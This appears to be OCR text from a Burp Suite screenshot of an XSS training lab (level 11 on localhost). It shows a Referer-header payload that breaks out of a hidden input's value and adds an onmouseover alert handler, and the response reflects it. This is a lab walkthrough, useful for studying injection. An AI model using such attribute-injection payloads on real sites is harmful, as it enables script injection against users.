 Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
12 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /xss//level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: 8888" type="text" onmouseover="alert(666)
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="8888" type="text" onmouseover="alert(666)"
type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches
先知安全技术社区
Done
英